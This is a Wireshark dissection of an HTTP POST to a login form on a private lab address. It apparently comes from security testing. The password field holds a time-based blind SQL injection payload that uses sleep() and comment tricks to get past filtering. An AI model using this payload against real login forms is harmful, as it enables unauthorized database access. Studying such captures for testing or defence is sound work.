 Frame 199: 816 bytes on wire (6528 bits), 816 bytes captured (6528 bits)
Ethernet II, Src: VMware_05:d4:41 (00:0c:29:05:d4:41), Dst: VMware_29:58:36 (00:0c:29:29:58:36)
Internet Protocol Version 4, Src: 192.168.229.128, Dst: 192.168.229.129
Transmission Control Protocol, Src Port: 44850, Dst Port: 80, Seq: 2743, Ack: 20658, Len: 750
Hypertext Transfer Protocol
POST /justines/ HTTP/1.1\r\n
Host: 192.168.229.129\r\n
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/113.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 137\r\n
[Content length: 137]
Origin: http://192.168.229.129\r\n
Connection: keep-alive\r\n
Referer: http://192.168.229.129/justines/\r\n
Cookie: _gauges_unique_month=1; _gauges_unique_year=1; _gauges_unique=1; PHPSESSID=fhd3tptflie3qu133djmre3df3\r\n
Cookie pair: _gauges_unique_month=1
Cookie pair: _gauges_unique_year=1
Cookie pair: _gauges_unique=1
Cookie pair: PHPSESSID=fhd3tptflie3qu133djmre3df3
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://192.168.229.129/justines/]
[HTTP request 7/20]
[Prev request in frame: 161]
[Response in frame: 201]
[Next request in frame: 203]
File Data: 137 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "log_email" = "joken@yahoo.com"
Form item: "log_pword" = "1234'and(select*from(select+sleep(5))a/**/union/**/select+1)='"
Form item: "login" = ""